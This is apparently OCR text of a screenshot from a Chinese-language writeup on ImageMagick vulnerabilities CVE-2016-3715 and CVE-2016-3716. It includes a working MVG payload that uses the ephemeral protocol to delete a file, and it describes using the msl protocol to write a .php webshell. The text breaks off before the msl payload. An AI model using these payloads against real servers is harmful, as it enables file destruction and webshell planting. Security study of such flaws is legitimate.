
fill 'url(http://example.com/)'

CVE-2016-3715是利用ImageMagick支持的ephemeral协议，
来删除任意文件：
push graphic-context

viewbox 0 0 640 480

image over 0,0 0,0 'ephemeral:/tmp/delete.txt'

CVE-2016-3716是利用ImageMagick支持的msl协议，来进行
文件的读取和写入。利用这个漏洞，可以将任意文件写为任意文
件，比如将图片写为一个.php后缀的webshell。
特别说明的是，msl协议是读取一个msl格式的xml文件，并根据
其内容执行一些操作：
file_move.mvg

-=-=-=-=-=-=-=-=-
